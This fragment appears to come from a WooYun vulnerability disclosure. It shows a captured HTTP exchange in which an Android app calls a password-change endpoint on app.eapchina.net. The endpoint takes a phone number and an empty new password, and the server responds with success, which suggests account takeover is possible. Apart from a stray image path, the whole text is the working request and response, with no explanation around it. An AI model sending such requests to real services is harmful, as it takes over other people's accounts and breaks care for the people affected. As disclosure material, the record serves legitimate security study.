 GET /api/user/changePsw?phone=18988886666&psw_new= HTTP/1.1
cookie: JSESSIONID=8F1BF48886AC03859D6E3157775D2F0C; Path=/; HttpOnly;
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2SC MIUI/V6.6.1.0.LXACNCF)
Host: app.eapchina.net
Connection: Keep-Alive
Accept-Encoding: gzip
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Wed, 23 Sep 2015 13:58:37 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 43
{"message":"","result":"success","data":{}}
www.wooyun.org